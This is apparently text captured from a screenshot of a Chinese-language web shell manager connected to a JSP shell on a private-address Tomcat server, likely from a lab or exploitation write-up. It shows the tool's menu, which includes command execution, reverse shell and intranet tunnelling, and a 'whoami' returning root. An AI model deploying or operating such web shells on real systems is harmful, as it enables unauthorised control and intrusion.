 3 http://192.168.41.132:8080/1.jsp 192.168.41.132 jsp 2022/04/04 17:52:01
http://192.168.41.132:8080/1.jsp
URL: http://192.168.41.132:8080/1.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >